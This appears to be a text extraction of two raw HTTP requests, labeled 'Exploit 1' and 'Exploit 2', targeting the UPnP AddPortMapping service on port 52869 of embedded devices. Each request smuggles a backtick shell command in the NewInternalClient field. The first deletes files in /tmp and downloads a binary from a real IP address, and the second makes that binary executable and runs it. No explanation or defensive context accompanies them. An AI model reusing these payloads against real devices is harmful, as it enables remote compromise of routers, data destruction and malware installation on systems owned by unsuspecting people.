 Exploit 1:
POST /picsdesc.xml HTTP/1.1
Host: %s:52869
Content-Length: 630
Accept-Encoding: gzip, deflate
SOAPAction: urn:schemas-upnp-
org:service:WANIPConnection:1#AddPortMapping
Accept: */*
User-Agent: Hello, World
Connection: keep-alive
<?xml version="1.0" ?><s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u
:AddPortMapping xmlns:u="urn:schemas-upnp-
org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExte
rnalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInte
rnalPort>44382</NewInternalPort><NewInternalClient>`cd /tmp/; rm -rf*;
wget
http://151.80.197.109/eBxUk/procrcu`</NewInternalClient><NewEnabled>1<
/NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescri
ption><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Bod
y></s:Envelope>
Exploit 2:
POST /picsdesc.xml HTTP/1.1
Host: %s:52869
Content-Length: 630
Accept-Encoding: gzip, deflate
SOAPAction: urn:schemas-upnp-
org:service:WANIPConnection:1#AddPortMapping
Accept: */*
User-Agent: Hello, World
Connection: keep-alive
<?xml version="1.0" ?><s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u
:AddPortMapping xmlns:u="urn:schemas-upnp-
org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExte
rnalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInte
rnalPort>44382</NewInternalPort><NewInternalClient>`cd /tmp/;chmod +x
procrcu;./procrcu
realtek`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingD
escription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</N
ewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>